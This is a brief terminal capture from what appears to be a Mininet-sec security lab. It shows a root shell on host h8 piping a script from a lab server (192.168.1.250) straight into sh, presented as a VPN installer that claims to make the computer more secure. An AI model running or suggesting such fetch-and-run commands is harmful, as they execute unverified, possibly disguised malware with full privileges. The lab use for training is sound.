 MININET-SEC
Welcome to Mininet-sec @ h8
You can copy with ctrl+shift+c or ctrl+shift+x
You can paste with ctrl+shift+v
You can clear with ctrl+l
root@mnsec-h8-b7368361149848:/# curl -sfL http://192.168.1.250:5000/s/download-vpn | sh
Installing VPN... done! Now your computer is more secure and protected!
root@mnsec-h8-b7368361149848:/#